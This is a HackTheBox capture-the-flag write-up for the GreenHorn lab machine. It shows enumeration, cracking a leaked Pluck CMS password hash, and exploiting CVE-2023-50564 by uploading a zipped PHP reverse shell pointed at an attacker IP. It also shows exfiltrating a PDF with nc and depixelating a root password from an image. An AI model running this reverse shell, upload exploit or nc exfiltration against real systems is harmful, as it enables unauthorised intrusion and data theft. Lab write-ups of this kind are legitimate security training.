HackTheBox GreenHorn
Writeup for HackTheBox GreenHorn
Machine Synopsis
Key exploitation techniques:
- Pluck CMS RCE (CVE-2023-50564) via arbitrary file upload
- Information disclosure from exposed configuration file (
pass.php) - Hash cracking (SHA512)
- Depixelization of obfuscated credentials from an image in a PDF
- SSH for user and root access
Enumeration
An nmap scan identified SSH (22/tcp), HTTP (80/tcp), and an HTTP service on port 3000.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
❯ nmap -p- --min-rate 10000 10.10.11.25
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
❯ nmap -p 22,80,3000 -sC -sV 10.10.11.25
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 57:d6:92:8a:72:44:84:17:29:eb:5c:c9:63:6a:fe:fd (ECDSA)
|_ 256 40:ea:17:b1:b6:c5:3f:42:56:67:4a:3c:ee:75:23:2f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://greenhorn.htb/
3000/tcp open http Golang net/http server
|_http-title: GreenHorn
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=a00c33310d2e2309; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=xnqKvYagU5GV3SaFEwuIira2jqw6MTc0MDI4NTQ5NTYwOTY0MDMzNw; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 23 Feb 2025 04:38:15 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>GreenHorn</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR3JlZW5Ib3JuIiwic2hvcnRfbmFtZSI6IkdyZWVuSG9ybiIsInN0YXJ0X3VybCI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjUxMng1MTIifSx7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYX
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=38733d4a5da2e94e; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=XR8OynIx0CwW5PdIPDzXIjr-vuM6MTc0MDI4NTQ5NTg1NTk0MzAwMg; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 23 Feb 2025 04:38:15 GMT
|_ Content-Length: 0
The hostname greenhorn.htb was added to /etc/hosts.
1
❯ echo -e '10.10.11.25\tgreenhorn.htb' | sudo tee -a /etc/hosts
Port 80 served a default Nginx page with an “admin” link redirecting to a login page.
Further research on Pluck 4.7.18 indicated CVE-2023-50564, an arbitrary file upload vulnerability.
Port 3000 hosted a Gitea instance.
gobuster found several directories, including /explore which redirected to /explore/repos.
1
2
3
4
5
❯ gobuster dir -u http://greenhorn.htb:3000/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt
...
/admin (Status: 303) [Size: 38] [--> /user/login]
/explore (Status: 303) [Size: 41] [--> /explore/repos]
...
Investigation of the login.php source code on the Pluck CMS revealed an interesting include: data/settings/pass.php.
This file contained a SHA512 hash assigned to the $ww variable, which was used for password comparison.
1
2
3
4
5
6
7
8
9
10
// From login.php source code
// ...
require_once 'data/settings/pass.php';
// ...
if (isset($_POST['submit']) && empty($_POST['bogus'])) {
$pass = hash('sha512', $cont1);
// ...
if (($pass == $ww) && (!isset($login_error))) {
$_SESSION[$token] = 'pluck_loggedin';
// ...
The content of /data/settings/pass.php was retrieved.
1
2
3
<?php
$ww = 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163';
?>
Exploitation
Pluck CMS RCE (www-data)
The SHA512 hash d5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163 was cracked using CrackStation, revealing the password iloveyou1. This allowed login to the Pluck CMS dashboard on port 80.

The dashboard included a “Manage Modules” section with an “Install Module” function, vulnerable to arbitrary file upload (CVE-2023-50564).
A PHP reverse shell from Pentest Monkey was configured and zipped.
1
2
3
4
5
6
7
8
9
10
❯ cat reverse.php
<?php
// ...
$ip = '10.10.16.9'; // ATTACKER IP
$port = 1234; // ATTACKER PORT
// ...
?>
❯ zip reverse.zip reverse.php
adding: reverse.php (deflated 59%)
A nc listener was started. The reverse.zip file was then uploaded via the “Install Module” function, executing the reverse shell.
1
2
3
4
5
6
7
8
9
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.25] 45844
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
08:41:50 up 4:05, 0 users, load average: 0.00, 0.00, 0.00
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
A TTY was spawned (script /dev/null -c /bin/bash). Initial user enumeration showed junior in /home.
1
2
3
4
5
6
7
www-data@greenhorn:/$ script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
www-data@greenhorn:/$ cd home
www-data@greenhorn:/home$ ls
git junior
www-data@greenhorn:/home$ ls junior
'Using OpenVAS.pdf' user.txt
user.txt was inaccessible as www-data. The previously cracked password iloveyou1 was used to su to junior.
1
2
3
4
5
www-data@greenhorn:/home$ su junior
Password: iloveyou1
junior@greenhorn:/home$ cat junior/user.txt
3bf8824a45112d75914dae530a440228
Privilege Escalation
Depixelization of Credentials (Root)

As junior, the Using OpenVAS.pdf file was exfiltrated to the attacking machine via nc.
Now that we are junior, we can also transfer the interesting pdf file that was in the home directory.
1
2
3
4
5
# On attacker
❯ nc -nlvp 8888 > 'Using OpenVAS.pdf'
# On target
junior@greenhorn:~$ cat 'Using OpenVAS.pdf' | nc 10.10.16.9 8888
Reviewing the PDF, it contained a pixelated image. The pdfimages tool extracted the image as pixel-000.png.
1
2
3
4
5
❯ pdfimages -png Using\ OpenVAS.pdf pixel
❯ ls
Depixelization_poc 'Using OpenVAS.pdf' pixel-000.png reverse.php reverse.zip
❯ file pixel-000.png
pixel-000.png: PNG image data, 420 x 15, 8-bit/color RGB, non-interlaced
Here is the image extracted from the pdf file.
The Depixelization_poc tool from GitHub was used to recover plaintext from the pixelated image. The search image (debruinseq_notepad_Windows10_closeAndSpaced.png) was chosen to depixelate pixel-000.png.
1
2
3
4
5
6
❯ git clone https://github.com/spipm/Depixelization_poc
❯ cd Depixelization_poc
❯ python3 depix.py -p ../pixel-000.png -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png
2025-02-23 17:19:37,058 - Loading pixelated image from ../pixel-000.png
...
2025-02-23 17:20:02,383 - Saving output image to: output.png
The output.png image revealed the root password: sidefromsidetheothersidesidefromsidetheotherside.
Finally, the su command was used to switch to the root user with the recovered password, obtaining the root.txt flag.
1
2
3
4
5
junior@greenhorn:~$ su root
Password: sidefromsidetheothersidesidefromsidetheotherside
root@greenhorn:/home/junior# cat /root/root.txt
82d1cac42d9242eb8c094837d0485799